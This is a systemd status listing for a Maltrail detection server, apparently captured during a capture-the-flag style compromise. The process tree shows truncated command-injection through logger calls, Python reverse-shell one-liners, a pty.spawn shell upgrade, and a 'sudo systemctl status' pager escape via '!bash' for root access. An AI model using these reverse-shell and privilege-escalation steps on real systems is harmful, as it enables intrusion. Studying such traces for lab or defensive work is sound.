 ● trail.service - Maltrail. Server of malicious traffic detection system
Loaded: loaded (/etc/systemd/system/trail.service; enabled; vendor preset:>
Active: active (running) since Sat 2024-01-06 01:07:00 UTC; 15h ago
Docs: https://github.com/stamparm/maltrail#readme
https://github.com/stamparm/maltrail/wiki
Main PID: 894 (python3)
Tasks: 120 (limit: 4662)
Memory: 150.0M
CGroup: /system.slice/trail.service
├─ 894 /usr/bin/python3 server.py
├─1427 /bin/sh -c logger -p auth.info -t "maltrail[894]" "Failed p>
├─1428 /bin/sh -c logger -p auth.info -t "maltrail[894]" "Failed p>
├─1431 sh
├─1432 python3 -c import socket,os,pty;s=socket.socket(socket.AF_I>
├─1433 /bin/sh
├─1451 /bin/sh -c logger -p auth.info -t "maltrail[894]" "Failed p>
├─1452 /bin/sh -c logger -p auth.info -t "maltrail[894]" "Failed p>
├─1455 sh
├─1456 python3 -c import socket,os,pty;s=socket.socket(socket.AF_I>
├─1457 /bin/sh
├─1468 python3 -c import pty;pty.spawn("/bin/bash")
├─1469 /bin/bash
├─1556 sudo /usr/bin/systemctl status trail.service
!bash